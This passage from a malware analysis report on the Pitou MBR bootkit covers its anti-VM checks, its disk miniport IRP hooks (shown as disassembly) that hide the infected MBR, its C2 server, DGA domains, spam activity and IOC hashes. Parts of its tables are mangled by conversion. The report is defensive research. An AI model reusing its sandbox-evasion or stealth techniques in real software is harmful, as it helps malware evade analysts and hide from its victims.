Here an example:| push<br>push<br>call<br>mov<br>push<br>push | dword 4693D0<br>0C8CD65F7h<br>trova hash sub 40F7B0<br>ebx, [eax]<br>$[$ ebp+arg $_4]$<br>[ebp+arq 0] |
|---------------------------------------------|-------------------------------------------------------------------------------------------------------|
| cat1                                        | ebx                                                                                                   |



#### **Anti-VM**

Pitou checks if it is running under VM, Sandboxing or in emulated/virtualized environments:

- MS VM CERT, VMware -> VMWare
- Parallels -> Paralles Desktop for Mac
- SeaBIOS -> SeaBIOS emulator
- i440fx, 440BX -> QEMU emulator
- Bochs -> Bochs emulator
- QEMU0 -> QEMU emulator
- VRTUALMICROSFT -> Hyper-V
- Oracle, VirtualBox -> Oracle VM VirtualBox
- innotek -> Innotek VirtualBox (Oracle VM VirtualBox)

If it is running under VM or in emuIated/virtualized environments then it stops to work.

#### **Stealth**

Pitou uses technique to be stealth, as other bootkits, it hooks the Miniport Device Object of disk to detect the request of read/write of sectors of disk:

- IRP MJ DEVICE CONTROL
- . IRP MJ INTERNAL DEVICE CONTROL#### **\Driver\ACPI -> MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = 81aefe43 Hook in ???**

| 81aefe43 55 | push ebp |  |
|-------------|----------|--|
|-------------|----------|--|

- 81aefe44 8bec mov ebp,esp
- 81aefe46 51 push ecx
- 81aefe47 53 push ebx
- 81aefe48 8b5d08 mov ebx,[ebp+0x8]
- 81aefe4b 33c0 xor eax,eax

#### **\Driver\ACPI -> MajorFunction[IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL] = 81ae9a5f Hook in ???**

- 81ae9a5f 55 push ebp
- 81ae9a60 8bec mov ebp,esp
- 81ae9a62 83e4f8 and esp,0xf8
- 81ae9a65 83ec24 sub esp,0x24
- 81ae9a68 833d68b9b48100 cmp dword ptr [81b4b968],0x0
- 81ae9a6f 8b4d0c mov ecx,[ebp+0xc]

When an application in "user mode" send a request to read the MBR, this is intercepted by Pitou in kernel mode, that instead will read the original MBR at end of disk hiding the infection.



Above we can see the hook in the miniport of device "ACPI" on: IRP\_MJ\_DEVICE\_CONTROL and IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL

#### **Server C/C**

Pitou connects at server C/C with IP **195.154.237.14** Port **7384** TCP, and is hosted in Paris. In encrypted form it receives commands to send spam:

- email addresses
- body
- smtpsIf Pitou cannot connect at server C/C then it generates 4 domains (DGA), examples:

- unpeoavax.mobi
- ilsuiapay.us
- ivbaibja.net
- asfoeacak.info

#### **SpamBot**

Pitou sends spam from the pc of victim, this operation is made totally in kernel mode. Here some example of spam sent by Pitou:

| <b>Die B</b>                                                                                                              | <b>1000</b>                                                               |
|---------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| $\mathbf{x}$                                                                                                              | $\mathbf{x}$                                                              |
| Viiagra&Ciallis&Lev tr@ - Mozilla Thunderbird                                                                             | @ Vi@gra*Cailis*Levitr@ - Mozilla Thunderbird                             |
| File Modifica Visualizza Vai Messaggio Strumenti Aiuto                                                                    | File Modifica Visualizza Vai Messaggio Strumenti Aiuto                    |
| $\equiv$                                                                                                                  | ≡                                                                         |
|                                                                                                                           | Scarica messaggi < /> Scrivi   Chat   Rubrica   + Etichetta +             |
| <h <h="" a="" inoltra<="" rispondi="" td="" tutti="" →=""><td>← Rispondi   &lt;&lt; Rispondi a tutti → → Inoltra</td></h> | ← Rispondi   << Rispondi a tutti → → Inoltra                              |
| Da                                                                                                                        | Dal                                                                       |
| Oggetto Viiagra&Ciallis&Lev tr@                                                                                           | Oggetto Vi@gra*Cailis*Levitr@                                             |
| 14/11/2017 04:27                                                                                                          | 14/11/2017 04:35                                                          |
| Altre azioni *                                                                                                            | Altre azioni -                                                            |
| **** Quality Medstore 2017****                                                                                            | ****Ou@iity Medsstore 2017****                                            |
| --Low Proies For Plils--                                                                                                  | --Low Pricces F0r Pills--                                                 |
| --Fsat Dellivery Worldiwde--                                                                                              | --Fsat Delviery Worldwiide--                                              |
| --Truusted 0n ine Sohp--                                                                                                  | --Tru\$ted Onilne Shop--                                                  |
| http://bestsaletrade.su/?dfgeesugrliesnrlginslhtnlsrltherbfyuwargthqazfr                                                  | http://targetwebcentr.su/?dfgesugrliesnr1g n\$lhtnlsritherbfyuwargthqazfr |
| http://bestsaletrade.su/?dfgeesugrliesnrlginslhtnlsrltherbfyuwargthgazfr<br>编                                             |                                                                           |

As you can see Pitou sends spam of Viagra and Cialis.

#### **[Back on top](#page-0-0)**

# <span id="page-12-0"></span>**Pitou & Curiosity**

In this paragraph we speak about a little curiosity. We well know the researcher "MalwareTech" for the kill switch of "WannaCry", he is a very famous and smart researcher anti-malware.

MalwareTech has written a POC of Bootkit called **TinyXPB** in April 2014 (Github): <https://github.com/MalwareTech/TinyXPB>

In the analysis of Pitou by F-Secure, they have reported that the first detection of Pitou was in April 2014.

We have found some similarities in the code of Pitou :

- The loader 16 bit is identical at version written by MalwareTech in TinyXPB
- The loader 32 bit is a little different

From our point of view, we can say that there are some things in the loader 16 bit which wasalready developed by others Bootkit, so in the code of Pitou there aren't new ideas. We guess the author of Pitou has taken inspiration by MalwareTech.

#### **[Back on top](#page-0-0)**

### <span id="page-13-0"></span>**IOC**

**MD5** B6BA98AB70571172DA9731D2C183E3CC (dropper)

EA286ABDE0CBBF414B078400B1295D1C (driver 32 bit)

EC08C0243B2C1D47052C94F7502FB91F (dropper) 9A7632F3ABB80CCC5BE22E78532B1B10 (driver 32 bit) 264A210BF6BDDED5B4E35F93ECA980C4 (driver 64 bit)

**IP**

<span id="page-13-1"></span>195.154.237.14

### **Conclusions**

Pitou is the last known "MBR" Bootkit that uses this sophisticated technique. The Bootkit has a very strong arsenal that can bypasses the Kernel Mode Code Signing policy ans is

very difficult to detect, because they have a high degree of stealth.

We are surprise to see again Bootkits that infects the Master Boot Record. Nowadays the new machines uses BIOS with UEFI or with huge hard disk, then the partitions cannot be of type MBR, so in the next period we guess to see more UEFI Bootkit than MBR Bootkit.. Author: **Gianfranco Tonello**

Centro Ricerche Anti-Malware di TG Soft **[Back on top](#page-0-0)**

*Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is always and in any case cited explicitly "Source: CRAM by TG Soft www.tgsoft.it" with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.*

It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it in